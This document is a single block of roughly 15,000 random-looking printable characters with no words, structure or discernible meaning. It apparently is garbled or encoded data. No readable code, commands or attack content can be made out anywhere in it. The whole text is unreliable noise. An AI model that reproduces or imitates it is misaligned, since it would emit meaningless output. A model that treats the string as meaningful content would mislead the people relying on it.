qFew2CkUhd2d}Xd-2;JyJ4owVLyBorSsOuUSVC;%oq)4^L6}C&u%01nQf;uQsOR_fEBpr}@~E4T9_ff4Qk(AnJp;e;VBC2eoqUsSYy(X{5O&Up@V4D;yrk+IwI+r+BuIw9whOxy|Br)}0{Ee%Lfr-:ruwAU-yTnrfuNYDxpOwtu~CF5LxpOKpI}9VqW5+;qW~uFd@wzyuwJO0~7)KuODhk9EU6C~JFwWDOdSEiyhX:6W|R;Ru(u~RU/@Ihh])-(KS;-}9X@W~~pOWDodIWIk|+VNu2]ek7QSLWyX~Vi59)wC~B:6uCd~JrJ25IrpsVI^I|1_|5AUKTE|xUksX5&yY}}5(xEUiBSi}2Y/o{OtEtX+}2q]A+dQ4k)zL:R6LIBLF]Xt+09)T_sR)pu/r-RdfuLVUwOdFLeEq9UYyr9V%CBT1YOy1eULV@zTR)i^2AV2p}2ysuJkY&sxTBKO%isS-5N(K%t9%0iIr%2dVSO6kyuhJxzDrQ5|ypALw2(k;ww_CefVs6Sp;7ST97WY1ruKpr]xked@7Q-&xr(fr2{_6]xkpFxE&Ywu])CIW+5A1ND(f&u95Rwwx0Are:1I~~R^E)i|W69wI1e]CO4RohQJW0-T@SrVL6w/(rSSyILK-/E}UFDy2V+C:B}:_N)pW-F(:Wy;kB-iCsKD)DzypuCW{eEk+ype9(4FiprupRWi-OI]kzrwtQ%9rAK_R46Qiiy:;VFkrXSsEqxu|2VdE}LtrWkfC+2yCOyW]w4prihrDxdCSVIu|eyniwE:tO4zx_JVR/&y:zA-0k:VUh:N|yn-K2dwhi|s;2_&rNDnAkE&nX~x2U}~unrx5AVu-pUIrQ}_@q^SXiVJW}0{@@tz0KC}4;0;DR5RL)J{XU9NI1-+&&wdV5JqDWEs(7rExLiS}/||tqJr04Q^|{Yfo)9A5BJp&_&0JU1)FABAUprwr96prB]o^RU%OrBF/@rr@oCOfpXLS4E&KzYhhJpww11rpDhEoueef4wN0_sxEurohCe0rhrTBWf)CrhO~yesXVFRx}@W^WOpXJJyL}r9pT7~]YQ&;w)^&T;++@ywBW496StYFUre6fnryT~znVyXnVN)~rr-0rrKWuDNpk~VF~1FLI;duseeUIx}+^ASS^VW-R]CSrr1}s;w+u4r0IEIyxYI(sIioVIeyif2A^-Y0rUkBrxNy~:r~Bq;W|:^rCTEqONsU6^IJ~^V(&CyyCRRfs6J]xJfrA5;Uu;~Dx_@{2V)D^^kN05-r4@;Rh-xSwT%O2(xrw@sBO|zEO)tBOV7f2C&W4RO0VY6qWU-D7{&6d]s6}]NotWeok~nq1(rBOz9Y:hnB:+nyFr&nriWQUI/KsIXrfy(FpyX1OiW_hAeQYI/K-A;/d+ruTuF}|-SX~(k@A-uV+r^9iypx}Bur-WW(RrxkNB+W-xzuJu_nnUpKVUQu]-4rS-wd~r];Ay9D|r6s2fXXwh%Fyxte7~iyoU/9If6{ofwr1(uf|uDEJruTfh%|i~Rx}f6s9rCN}WyisNCiAABo-(S&FNCedUReoruyiruCTyx-wrsA5B-z:rx~|xuxTu9tqf4N^(^)KWkk@p~+Uke]KEohFixiWf0+~p~u%rudKBd}NWiqErdA-YwBWEKL9W:o5]-&](1~wC/;no^f0+-e-r9;sW@]s1iVB}or@K2tt~xV}(OhthqV2B&]2sRhOJukyAwz19Ad&}VYzr@|z~}VK]@Vn4ukU{T9J06rw+p|)V~ksAohs4WhsL-&&@-doko)NJqyNnR|LJutQ}}97r6qWsOu1ws97W69Oho]p:SuDBn))09rnO-7Wer9/Xq&oYpr7OR6h/wIJ}Dqn1pI:UI):QO)C-|u~u]r0VIuqKIr~LIWXN^xR6&){xW)%i2C|4}(wWk-QAIBDh2(u_Tr|Jw(wAx7Dw&+ef&-/]ruTNIw;hr+wX^w^)CxRK@(B:q(Ip-r}+rh}JIEx299CSprTOppf]qrNKEp75W/@AJA~z]-R]qR-{%]nwz^Bp]k-yRy~N+LuI@d9VpfiQD{i:6QAho]qL}i|}6qn+Y~TJz%utV06YBrU~Tf04:zV^E}@Y6Bh&2+IN_noVY~2Y0B26sBOdoRVf^:WdCukSd:AL/%IWwWwK4E~FFNA@)ADUN@-(;_OYo]JV%+h1)-UBuoDi:+@Tz;kT5u4syuCw0~wwn-TXqrIyDEk@Q}sLYErY)_k07(r9KrU7nW-5sSI(RrD~iSr]s%ISQrxE5RrB5}xrW}OOD+xEiSpUJIrNiL+6/Ik%Q%zi/x91DD]~BD}N;nrDWUnpWNswXRssTNosEVr}&xqyDu&WLDJ5^rWuqy/{6i)A]Rrukrp62ixzruWrr16ExFV^)YLrDUVrEUfr]B_z)sSie]}]VVN-^DOSodEzOAruqTnqWeokxw@]19BxiYBkYxCu}XQN)L&+e2@]}27IK)K]2kF^fow^E-XY|FtNz2%y22C(K{/qsU0h)R%i7JkI{-/En7|k7F_yJ9W^ihpYLD~:LT:ikC}d:s^q@rdyxFXEE6pE]iF^9Ex:FiTSqBwru_LN5}-kW{qI/0:EV0A]L@kELrCOX5hY+VWqeYprry}x6WKr]yerwCJr9)|STWEyo/5AIfkSWYUruy2yxwhr7:uhQw(-ptT~QI]Ohy|Ihr6-k(xrkiKrtXNrt~ye/rE{zCEywrR:kuu+)(Vid7Cr^wA4:CuqILp79JIxs(]YKLh9s~xw2)K}n-7Sk^}XBxD+o^S(x~_TpAwEIr}tiu^RSuq:pyC:pu~srrsSo:9Q4(RQuE^;IrpSIFV:xE-2C|~zRrW%K2wqr:U)dSz(~uEUI]dB6;L%h])745-FqSBEOf4@US)Qd|Ne|Vky)r9oiz}6RdWV9hhX+2sx1:q4~:2nxki7UFLzzYkT52^7-S:+VVo^1tks5Fq/WY5:nd0%pYf+]5IKd_Up5r%f:qfy~5OrO6;T0e{SRyz5&6un:52Rh_L(VIyQV6i&:rAJrreo~y6nK5TsDqhKw7u%Iu}Sp/@Eqz@ExxD~uV2sJhqk)DkoRFtTrzVuJE+02OrX;09}~x:AwODK%d]i%{99ryky%}5WxqoDq;11S^sr((p}yqtWiLttVOr4fSxW6JO0oKo0kkx+wyC)s^1y9Txyx-~rrOI7B]I]((pWWWxBWr+R(f6UJW5A{~rtE6UD%h1BRUDr6Iy]U60h9UDrryrzA@Ju;o~WCEr~A-|:Lnz2-:V6C{ONpA40Ox)^O_h2sdiSS1xY:hnKzYsCW%^q6Tu&zO~J%ypw4%(Wd%VhE4ytWNzFW9zT}k^SUi-i5RR2Cp~B:-tqB5tqV1zrWLrwwoC/4BpeVE)O9~z]UzdnU(d_NKx/CB7Q;KE:A%z~rA&x6ytru%VBWWAyuRWY1/&EuWI;&6+r9E5rEkUxC{uE4+oupf^^{9tB+Jtx{T4_tdIr9(yrw_UuwL/rhI@;RB9JXsNhhEsF];S+60K_Uy0VTon_y0_rzn%_UzF_%wffDt%dQT%r}+nz/91URuo6/1du]%SFIyArqAr&r|}x0;Fr]Bqwr;ExO%5CrWd]q9uk}RFqq6Yyr;Bwu]qCu}94uit(rkQDuu(rOJREwWRrrJfW(UWXx_Fyf2iI:zJ4w6|F)t^DUeCC;rBxiy}qsT-|w%eDLFDI&9TS|}BWFx6u)Dw5E;(TfL1:s6qFtO}dkJyifK-SU_BBu^17/YAf(0V0CrpJDz69z5dr)6Nph]F)~YqdhSK_&)e;09eD4O:Q)6f]^u&NLxwez9/Y:uXSA6hVr79o(N(])T]1Ir%Y^B71d-rCt)SBdI}]D}tIWTV2IwwY@x14Wr]uQL-}++uN1N|dT+Ny5L6U)XOwLryRWW/&&XFeOTXCsTF5r74U5x4/0N|DTNpipLV|47)Or~5R{rt%LuRw|Y{NyDy7((Do{FVYAA6ChE7ROr_r0(R|L(FUyDY/|@Npy+qXtDA01]T/~rTeI4B}h;5sAi-iV2f:n2-/VS}fW0y+|fLESDQ@qrrd4z(~00kB&f{2xV+^];Q]EtI9r@2F)RrBF5W4t/n/LzV^o~-ANwzxUyiLxrEn+dQ]&CruzOy-wy}1&yd9{p6%z;uKV0-hOSV42Q&Jf1tJSi-2~QFtoL~/QUBkh;ri]0y(oN]N/7+Y)Or2dQTw)+D5EK@rk+^riIpN~SNQ6ErVewrf]-r0KhrIVxQB]2L^@-ro/E9+NIDfkQ;riLW4qV1ow]D~~-DsJ^1nzqtt;rEVF1;E%F){pSq|d@zUqpD~+L^NWRI4D%5QVEhuK1~oECyRSJB(+Sx-YpV&I)r+JBpAS-pWfo9t7+;i%KU_9|-ky/fpIO(0NDy@]Q~+]orEnE]:qyLKrS-CO2tUf]4@RFUy_s+/J^iq2+4:DOQw1;7Q)2Q]-hE-A@EOKti9;7ifUs4S{NDqofCn)x;sdXJ@|JWi:RuiE~/DxW:w(Vk4r^7LEXe)(};}K@DOfW~0Y^FkABeTW:@_KopBfuDywy%ruqiCYDU(^s^-WO)p]tn09~/|9+&F~oCUp2tuQp;TX}&f_L46t~J0z/L0uSWRw592+uk1p|{@t(k0;6p^4SRR|u57AoRLzo1LE4Nh%kRoN4}rNNL&z5CRk:OR/NJFBfk:rk%f]oB(0it+iW)(uV_ukt{n0xz]S+owy+zu4%FCr1|nVw64-zTkOIJKBh4sS~61Si_oI|N1ushDri|rx;erBSCWYo6TYBfTwkz^@FC|I~r4/YtIzD%JL;F{zV@(Ys+dR_:kqhu;Deix/f2u%|K(zh9U%not2n10Q5t)]SXJ+h2J_n4zprsqWKydyR|(I_Oy~0LA@|qCh_FsA9Y+ADDt:hU/u97nC_FTz]2w(KId]I~5Sy|;K51s5wtrIw79urRxA-w~r)J@DukreK%&^ui:SQ)N_J]]DW7{NuRkYIR5DWI-YQnh{)4rI7L]-oJuUNAw|C;B1s{x)J(R;wdS(wi6^(wYqB4EA~BF]WpBO~N:_r&B/7CY1^qVCufw^XD]~uS/p7x7DN4S%FIKL49CE(4/Y^Q+AnEiY%S-Y(R7{(SRYfE/%;|npuEApFnyxet&6f:]d//E:tWVTqU9%;f:C/iqCBi5LhN@Ks~d1}i%5o22(WR:CBi0hiA6oWDr:k7E~/TD}ifuCdW-L4%YTo/+(456LN%p05Q4k2eni06K%Q6/FtT/sAe4uNX~5zKx@-Q+(eW6W:uVUwpp9y9S7h&;]69N)VoB&IRAw]}LA]-TWh&SE(~L-2~+i+T({&|iSNwRYWBrUiKRtIxkR&qR7A4~&_wiKB)J6N]]J(y+tf&]Rf9IyT^(y4yOyiN9~Ih5A}&IdfrIE@h-Vuu-)o_e6f~SUI;S2KxfUkYoiV~tR{RtSQX&o{RXonuXho7K~{1dFWtYx@Lr~}edCVS;9eKCQ^eCCV1p-VX/0^N9wB-%VyS5zqwquO:|+]uV:Suh|IB@xSpSORdDDUOR+S}IVKNTJ0Dwe24{Nn;hrFzC~O0pNkyrurEk9kDk6uqrpqY:rrC(kuz6urSVNkq_162sRD:F-]9sIO_@|N:@7e^/7qOC5J@nf_99RK5}1]@K7E^5+SSA)OCufX2nz/k&)F(dE5ry6~0oTpeWrwJB4+}]rF&yrR&|sWCKy}K1(_KuN@n@5_XA(XoqCDn1tVCA)R-Jqtyxhro7Xs{uQWDr%&WIyxhyEz]{_Wt^|nL4tQ6k5/WBrK@|UdpYQ^xs}KLL2B]h;q__tkFJhxxzETyVUt&~(FkhnuFE]NUrOV)5/qk(|upW-79+xuu9D(WBeJfwpuioh2rwEE:@0rpL&&24R~-V4@yWtt@tDSS-diIR|RD)W+yerwxoDoyWyUTruC||AW9]NNLp(Fy0s/O6|h|22Jt;zp%Y(LoI{{LD4WC/6}yNeeSDzu]uroQpC4St)/WwICB{iOrEuw(qO4Ufd]hI;uqO(O]]99oqIhh~ist~ii^QVW~Ny%]&DSJLS^rwBrC2L}zfepe10JD]W]AJOw6WErBrw|02qK]~|%(uurI;(U}UU&UAIIs^-fFVVVF:Rqff:7yE@d^^6o)VVV6h-%Jfh5+^K9dLxw9xwwryOEuS99u|uzDYBrBXUUJRR]Lrt/o:q;6JJfLEVz^Kt^7U&&)Vn~Ff57y&Kq5e&+qdxrEOE+To;DRk9DrW:zwuu(_xF@nR}T5k1ddXD&2YfYd]@qRdQQfO5r9tSs-XYY&@LfoSkqx~yT~w17YrW+~J(pSSR/{VuripE~Fw]p~X4-xreLUDrO-Ih4]Wht6U/I-y-F2I-h~p7xpe9x&&Bp-DktJKuOCez_W6EEw+kODE}N~KS||(E%teC;4o@9YInfVIhfU]y}6y}eqSL:Vi;&]_0|B+6zCI;NDQ}6IIykXTrQS~)-^quwuK(TUEV;OiSInL^4Vix2x:RqEWx+_i+sn0sn(~|2ss:qe6YI;Ar:]ukW|:BO7QwzYOBA+ux::oxEeiDpDEQzewAJL7Vr]h&-&9qzI:ryidVf2qh@%TJFyLd5YF2si)5F7_6QIW]Fs+p}I0(EN/5UBSy;KT_2:}}V@_h)iY:1LKkYJJ:5]Bt/7)(qnJLx~iI;Toxn-5XVDyo:Ewu%L4];}non+s&tK(XezX&X^A~qRT{Ttq1)/}(^Bo7FyrY~kxhrF^r4DBWL-Aw@r(/V+u-9CdD6|C{-rNiTNpO__xwCh2Ox:qIRiJYE-_iUdpVL}xUt21uDJp+WDICoO-kYL-6]wsC~fWIVCUOhWRX9r~zo}pd;FzhxpYFphBU(rx|ntkS;piu9XkI~D):Sr%_ii2/~RdpIDDyrpK]IkShw{9U0zDhhW-Wo-(RoE~k;_W~ywRh|&h)i~A^-:(oRY~;+hhwokK6J40F|2]{x6|CW](B~uqruE~unzEKOxhk]Vr:4yFA5pOrrrf0WIfuor]A_uWA|WEqrz0KxKCBL6s5S-J@@ytV1XTTk]dfuAd40{XJrqp5kfDrzpOp2:QoA-u7+iQn_iOVA(zx^{yDT}2+6OF67wYX0qwtV{QLA5V^U~XFTBAB}W+t-AoprXW~h}4qkSoIENrruxhhr;F6q1sK+ow2D;{K/&zx-r~-eQ@QhA/-x-rK/n&;%9q]p9}DoxB;@wx9:dE]r2B-]hzdh@+IwrNt/{ppwKwIuInKEu(po0EE96IhVWirI5BrW~fLL-FYrrN^W-tw]4Upy4J---)t-Nk+(xpNd+w~dE7ChCQkqWBDurSV&Cw6Ef/R~9:oWDNu@+9BV5]BxiThdq(E-C/koB;D_V}+o6x)q2opW4;^1-D|0B-yXxk;kyxrC&I5pD1VAuzB@Eq;]|xuV00IEReI]B{Syu4Ck6fW2pu2r-|:iI(VSECxkOJIxkhzuDJItEqk~pEWBWyEC9xxup|uunLh9A(rWorrf]U}O/RBVKUsk^7k~Cdh:U0TVIAdY%n_VT6o|^DJpx_FneWkX6Jxr&5+:TIWxnCu9z)4BL_fX^D5tKEipe{xzwrrxOxTNOVh4i^2^)sidkQd:N5VQ/5Duei+d4Cq0D9nCz;_7-597%{EC10ESn}KD_oX&X]&YJLwL;:pn1oxq]phwSp9/zhhxRfpiIB_O]/%6ky|]tR-uWRIhx+00kyY_DWe7;xRVWDI9i&0pO-FRrAdK;Wzt2yUyk~krs9(tuORnf^tdwJkkFSOW&ir0OCyofyLENEr~2Td;KIOR&6{o@5XSyxeO)6eYQ|Ci]eKh0E:WC-:RSe+@K6kEzdyF5~FTBJ&qBry4Ni~u_CrT4qOEQQ:IpWKxqhhdLu|9/7zU5/6WrpN{Wr9]Jw-r46qro~z+;BKprrV;WVRTKVr52t/U-rh|xEke|CuxuuprxpW1DVJ%K~2TKWK0-tz2:Y(4dhB^A5FhS:B0%+0dFyT^ruW+6OziyW_f1X)&DEtV+BJ]:I{h(}dN{FB77];tqVrqdDEo]&~N(RJ_sfzd))k^dx+1px{%~XDhh;(x1pu;K9w&9(n~ns1FWo{/%Y{79V];F)R5w1w0{/}}:%YQiLDIIQ-6BfIppo]RSI-y9upwy|hE44DAIE0kOWWhyur&BCw]|5Lui~6_kI^}erAd59x](zLI{EI~hO;|z+:exN]0thh|-&@LRtqAzfSUYSkqeO;fz|xIBuTp+xxfwBYxo29AnX9EJ+E(sJE|Y~|K:z-O;|C/nT9EVpF)pp&D)ESx{~F)2||DBf;-rW}_;i;UddE&Y]z6i5LLi~K))eVsn4-])rrr]N-DIEdINhwzpA~~R2zBurph{L+{1EskyWzUhxEE44~rIdrrriEFnAF~^Bxo{1f:S)ttARefQ|~xo0O&nYdB6kswn}QDIIYkn&z|E:su7uu:ssnT@rx9JiYVFdRQ-B)]w4^x|XriX9IT)Jp~17-CV/{-dRJ^QNEADu09h{xY5N19Exh7QpV4/_@9i/qEu%Y}ik-Y}7Az2FnF5;rUD11@wV-%Kn]sIN_Rxe;(r-ERCLeAKDp~x;Dp}nf-Bw%}^6%6ortx5q66u1ALWUJL7u)5e%yIR%z;u4i-rQCdrq2;|yw4%ryeJNwyqW0~py;f9reB&y;N_U~eXW0nnuBVUuBw2hB1Tr]BhNS]]h]%hreAxI}AzBI-hyq;@-eNhW~&@BNIX(}i~yqEOrudNWr~zu0UUruY(WixUrxdCu9y/Ei;sh}+:E2w:u})--wx4u;WRu@IQxEt;ru;ErBuqrkUJf2~k]WdD(rB&pw2x]OK+IE(CrEyurwI~rwIhrEEkrE~pruByu-2/EA%CIuT%AUp_(9d}]yh_fK0:AdT{WK2/+FFE-)5{Az4d]eJK-r5C-JX(~)R7N)DiA(OB~d4S~NSOpx]erEBtrw^5pwFnIAr:x9@ie/tfE06FfAk1(C]Qzqkx5r);tC|(;ue_Y0&Ndk9e&Ae_6q&OWhrr9EkzK4z7t}f1fo&_xRzfyRy9}I-+~r-rQ|9nyII7O]7X;V-En@rqsI-]srrDeT)/}@uBVDyIy&rSXru:Qr~tWIIh_^I5TDIqED-CWCuA;xwIrWw(Dppw70ww%wNSV|CDfuwCA|y4{]u]KpwhWOp7wr(6Ts-RSI~7ipNB{A(0(i(qoB(6;sxXUpEVkEukJ|wART+i%-+]J@fu1RU&fwEC2-p@o}uCQ-E0z-+4:uhEhOh9Xqk0XWr6TDrq;DzrFpuxzp]x+rVxWp;|Fnf2T^hB/ueyBxr@Orr09p/Duu{rNT(]S%O9fKRoV^r@2KJxX;F|:&NqT]]R_JkW::f|%urV:TA4_InoV|-&^{qW61R9^V-iTpJ0{O(]4kf6:6Ip]IrrAixIkJA4RB:-Y2uAsdq]@CBi@^zE@X{~(B0Es^r0K{hDNzWreJN+^B%~4eDi11]wx(LJ&7}6/IF42^JB14UWRLOA{&IrS;Ls@Nrr2eVwe@~SE)Er-~J|]6Wr-%WkE7y}W%DwWpODJhEr)^Lr5SdEWfF2r:oD_%ErB%oEtxorB-Br7hpr0Xq&9(}D40@wyK+rIYUTeYW+E}LoEQrO]rO9+wNUri:9+WQ&W/~6|409+eqUrsNTBroI/4pe{;VYy}/R(CEJEIUn~|VhyEk9uV(KN0W4^EpRN}tJEDh]yi7Yii_Dk|e%kinDyrusrrrrrr9LuOYudB6qIBiSk]U|xBVQh-x5rrdCrwYk(rwCrwtirEEyu:Y5(wxLrKBTk9SIED^x+d}^No&pqt:(EF0fyKpyhohO]5LFI9JJ-EF2Iwi&utXFA)|n:WRINyRrz+r)r%(@qdJW]fr&rwiJxkYKqnV+EEXRULRI-Q-wqL:]]1@q~dptkz4IU;n]ysR4kUK}N_4WkU15i2@zkt:oy/QrWYo6d9n7A{}CdyOViy%FVyYdxd:}SuE:I+^XxdA+IuOqx)~Ax)JAu~E;UX+||/y^4ru_]UChIT7R)TuYSW(~E&W^qD+w(|C/&W7IWOpwxiwi/@IDLowC4]W406ICoix_UU2p;+pAy|(4+9+ETE~|26w_LDWF%pwIourQiD+A_xwNJnW/{prBKBu|Jr+^LqE6N+Sp4zE6Ohf|eh+256O;OzO|Xhk1L~uWFk|p(DrOrAqk)2S}AWh-1|rE|+hU4Rk]eIrCEr;6JKrx0pLuxpY|_DhCyz]2WoYUE~7U@69V6u&Nu6Y}o+|&ph&dR0&y0sd|Szt(qxed{TrBXdz0Tde]rdtWs-6t{E|9wU])&xYCR:&erqr0:phCO5qdskhd@sh}nJ&AJ:k:{h;4%zkL^^/n6n}o5IA:72F|1rqn2I0|1W+R6A+hd%@z7efn&y{s40]~@)rSrr]V%zBr9}SIpdIkw@-IAVL+k)BrYTYIWtBpINhnLNrpI2BEWhDrJLo]yUo]NE+9{dq2rVo2x/ErD~RDEUywU00uw}VEyFI:FxI4I7qRuS]~r{h-9Dh1(@fp1O6Un+hroQ(Jo1A:R|o}I{N2+W+hw0;I{;Sp&e:6Au{s%N_0;@TJ}doDr~+IBnBxx(K6wO6h{JyrUJA^-tiOi%EI~/R|C5@54uO~eS]r~%oC6eOR~|zEpf0ruTyzzxJpuxS+I20re6dDry0rWskIIkLWU:;rx^rn:wF6Kq{Kfske{1h)E&LzW-4&]Y1Sz9fDh7/QzQQ7Az0)B-rDTRdVS5XUVTd5qK2)({Sepx_6zUQA;0;@:9J6YAdp6^YLf:qeWUU:OQh^qL]KLFT4z-}D~7|Qr)XEE%_o(rBkx2fTOYAk_tAyFY6ofe}%EO^4NOV^kO{-Wf@fE9Kx9ERRhX9Qur~XDuYVr]e0r9]:I+(tLEY-LtkRNxYW_sO(rk+(~~DrShprFBF9rh:-rzzSNiz/NDr~(yeyui~%Nik&(6;CN|Q:hwN~+CtDhEoRxL|-NTe1W;+%rrX@:Jq6:Lu4qSe1dY61_K~5-CK)xoBkUqy4+0tF6~QUS]OSuh9BrpOhrtdO)/E2;EA%2KU2/qO;4:U6/Ur|2p5C^r;WfBfSE+Vwsu5T;:]BSDuE{JX5pLuxXIr2WpuwkIOS-p;^u~&J+u]7Lwd:T|4]UU]L5Stf9}rpNIV4tDuEOprS5Duu+ykz}xV4+pi1dSr5Ci4YL4d-|Rz:)&XU@~i}NdukIKd;Dyun4uJ+BuL@9h](LAk(/A4y7}]4ADr@^oL0)Ir4R)72/nYLV^Jf:i^kk+kONnk%rCrC:Dk{+RtJWJ7]u1:wiy)fEhe%pu6tnotWQx:We^d{Xue_uhzYYV&0^(R9;pfED{:&BpRdEIripwy_LD(R+DrqWDC_uWw;W-C:+zChU62uqV_xJE/Dy70O0]BJL4~TWTu]eNry(4U-rT(:FEF}yLRdL/+A|x^IKrsyC:ptfiry66_s+yqUuWNwVLBxInOp/TrrLeSqVT@@zoV6+xoEyh]0B;WrBQrrY~WIyB]pOhp]fXL:ryzF9zzToR%dwNTQp1--V+yTCVdK%xUrrCOWBIEEDuD9-/rw:o1ryEyrI9xDuC69fkSr~f{d%(E)9w+]_hU({TBrr:DW&ip~Lw|r9:psDwOrW6rr-tE+2Xr@^14VL:Or+IOr~z0r9WXfRIyN_n0S2hQ6puSwTo~d)||(/|e(%f~RV-WFTio-YT-){z{z&:^{EU9z;1J~B7ek4Bfw@5Si{fi/{16B9rOXWxz6xhtxDxF9C~BqF{/%t7TdYt2O~eBf]UABkOS^E5_~WY1seiIoR7z@sE(DrkdFB+2Jw|uSWw9)i)J1w|yAp9Lyr^K)rEDuSk)xx(LIuiJ{O]Y5Lpz:IhiE0U~Brp&6r]R7x:y%I6rD6nt|WNtO-q5+X9N~yk^5_nY/4Ai&~EoDSSI{iBwqhTVdxuhfRT)B0enRrtxdqS]hrCkX^LEUkr]hE;QiShexr{_CWu9xxs&Sw-+WriRn_ED+9-K}5z17:iSs;]p(i|YkdQ6zy|9&wU):(ry|rEr4_%eVrreCwO_4Dw{ROE;&wd&^]:^}yU2/f{2VWVNdrr|nw/LrAIut2T]|Q)krtI4|WprWiuXDNI4(pN4LfR4{Ufr]xpiWpSr5|Yr)~_uy4Qut@VekQsrDArte+ytk2U6U:F;Jwk&eCydfywkreD4D9fr|:1h2O2JSSDr|Q5tf;A&7xNkzL0L2WRr)0F0Yi6s%_Ts{V9^7QF1:+JF7^4&p-;CkQ&k(IY77}E7Y4_;0B(o~W4u1I_E6WIrV&p_}@p:ixVuh4ry6EIpD~pwCLf+uWp^R/A-)tDBi)CuIUiyC4r(wID}xL|w;OTrwLIri7I7/xOo{ODrDtWwr|O+ioV-skrR%~DTk&Q:}7yR0-BxCdeFox{whNO2_dUNi;&+ryUrq%I/nriB]BdYiBoyR9dx|U~pq~i-zShLu2DC;-^R;-SOu+wz;K65NCyKQC;kR~iKu;wyqhu@Y(QrY625IrC0uzW]pV95hI]ENJTWr(4yW)OdD|L6DzIFN5OJx16uSQY-UA&oAC]025rNp9]w(1qyUpxDrY{w(1Nu)&~&rwA);Fk0d]KA__WJr~n^U(1O+fkS+fKh%FLT+f{_AXESRABp)A|WB^/NF%:Qu(Xoz&;spe~t_0X6hVALF1&h|@shCXK|t~+z/FQWryoWrW_K(tN~UqBdK7_BOL24A17oip6t~^fi;DzEx{TwtU6;4wKX_/tsfX&5r+eBrI1(W0]DpN6Dr]Dpe{Tk&ryr(Wz:Qu|kdxstWnEC~Dt_rrWA}D0hw~7&}R&N]]JERyBxh~]&~+}u+(diEpyUn}2ynDyw+:Sk2~0qR-VkR_55zR}fAq}-~qrF5hr_5O2_Dd{_{kQ_u2]RLfURAt]iRtNk}2IEh2+FqohV~zFuud&:~UxfwxdoRJxe%9(:R+U}i(hi&x;xhD{&q{S%751%T-o/46xrr4o)DE;pDLi9qDoLk9uhISCk_hp-Wku9xW^kCuIU^;;6rLKCrxrI{S;w@5BwkS~D0xe9hFQEkpupWkIkEEykwk6rEBNu~;rzhpDIEkrODEE+rsDWSuIOSBw+Wq:FEd+:}(2I]k6~W&/pz{X%XIJoY7]6K{xzwT6rk^rSpnDf0zurkk2s)FsoV-BWi+9h10nyuOI{~f_oInkOuioB~A]xd(B6E1D0{(eU|QSRnUoBYu+&iyQC;60iQ(9hu0(S6CriFUT6(:_z)%@|u_@@woOByu@X)XTVyJ6LIOIrVdux;y:}zJ}htdnO%7zX0oI-t)K@)eNq4JAy+~OShXp]o;/yikJWD5N4fUopYt]%hJQeL67|1%%/wqe{_72%0ik66(~nuwxx|R00IB9SDpx~up-)]x9tBuOL0IWINiRuuu((r9EhBuWrBIWexhxDRVxS+CWWwiWBII(SBIVk~Ii-Ex9uCQSWpO2y1CD/oSt^/iWhrd^OEz9zK{BTIO}R%px-i%K/EWhEt}IikEXANoxU|E;A9yyyLqED0okiRD|Dh(hBzNNNK7EDr@IwWR|xht2dErrzhFWDEoIR&DWh4Rr](kwW7DE^O{+upSESzENpdIO~WD6u+x6]2]BBIo)U)|~~IF{q+ruW4^IrDu:AwwEEuAyyByye&I~~IEE|y9rxx@n~N(rNdrIr9(|ExBBB5DYQ~~Ai&upA]rXq;w-VrEODU(ydNBr9R;AX--xf|BL]fINfsBuRIK2I|x&E~rBWzKosE+h~r(7;UwJ~okh@nfY7K^)KAnIsEruB0}}]Du^X@Vk@V-sekEdd9C~U7%DwoX~%_QAFy}kV@TV/iUV)5Ak/9u5UkB@A5{qB9x(xE50QQR4rSR&(q:e2y7(TfY}U}U4i6q}]9fIC(fur|Y9RnCz+ON]2&XDD~Y77B|7J{+//4@~QNE1ez]Euu9DEyku~7hr-JqhR]9th5|(LSI(fVuWDor2qr}66^qDEBWW&5|FF6+~w;wWrkTJNBrEuy~ur+rQfhzzzwn^E:IK~toiiR0))r^htBR%;;&dSrNhrWV/yySotRSyB{D+^T;|p|NdUCn^^UQ5LoEs:hurx_xdCe+C;2iDELI0F1T|Rr~Durx9w}90t6p//6xrp/rE/-;OORER@_CTTk/:0d&Ifn|/zBpnYrrrr6RBBWEdt-T~0hux5+:kw49yWWIEwLhzA0{/ofOfBtsTkh~sir}IRru;|YrLdDWO-UDyEQpw7x+@^QFIR6(qBDx@f:W|pQ&q+Yux@tCWFIN_fBrhSu5y&DUw:|+-Rwp-EBkQC+W/O@4y&Rq14Ir:iuYxQdr_wOIrDqW|ry}rCw(e6}h57;y|sY4k-)&uwt{_yn-&{EEE/V9tT9:kq6V;wx45-(/t-tdBSX}:rN/hDr0^:tNhJ(RSt@Ne9Q4C2:EA5|n4;+OdSd-0J(qruS|Urf~{BrIRfWEkd5L]tf6Ip|wIWST2DDrIiyiwz)swx@+WDR&VQp1WFY0z/}}-B7KVVrIyEzuk)kOf+{nDW}t{xr^&;EB(hqioW6];]LSW~_-(u42WX-;ABt:iy9UuCy&fOhCA:E-Dw9ktU+p_fdO|p6h^rWO)_Yn9fuhuN}phpiuWoI~ipE7%u:x:t0|hf/Op]rzx-xhEWiJ~w9^WI{unEEA~:6Wf{Yu9yzVJ69hrw6LWAI&k0rW{hrOkB&p+uwpIhuqL0DwnNr0Eu_x|ru|qzfD~i22z(KXnsILJxShxE-~izQ0-iD](iBn-uSpUUD2IN16Jp~AA-WI_%;xSo4WN|kIqDItoOWtC@SEuf^rEw]WeBpXDWkur}h{i|^YWLoSVUpzprhdxuO-Xee/-_]~C]--NE|UrFup~z-dx9rO~hK/+:qutWWrs;5]2%Ae;EF969F@o)WJ20(1{uCxYtiKk6%td^(5i{4N2LI(%U0|Ck/swR:|q~DAXqy(r;xrw90xNIhqpDoA6E-)k-LxeOnTIkznIiteQxInJ6R4)IEI69swp:0%np6&sqOqNkeNkU/wS2E6JxpXE4SCI(urFCkEqxtVTq-K)2uYxE(_Tr-NzD1x(oL4@wSND4ST^0D-fhwqyk+R@E4QrrpR:hWJAFkN4WYxr12w9pQnfEnX%yN1D/59NIo2&W;~{xeW--q;I&kIC]^]&JCrAEIfop]|)EnB(~LViq@TSu0]pDr2/&++B)6^pApdqkA|(hni}~^A^uhAVB9+wyI:OOxXO6~UU}6yr+}xtCkfnRrrKW0;(Ji-+DAzJi0o:I-iQA]R]x]-ud6OIwEWEJRpJwuIrYuIudETOLC9V697prsuuWzSTeNpySRrr}XCtND@4:^{:VFVNufk:V;nwTU)C9zAyn4R6UB1tzxR]K6Tqz)1:42CY;L]R)UERS;qUkN/|hKxQWz/4p(NY%Y5&/WiLesrEi22p{W~^tW]w_Lrr@;tpOzT]WI~J^zD&_uru4_oJI@J)^Q_{OWpA:dR_Tn]uEu~F6FzK15S/yLV(_wES@u5J(tiQJi1d}SOX|yK~5^Rit92t/@Xy)iKV^CUE^Ud~CVIp)^{srLB2k]uy}L&JunYOS4eyn_^pt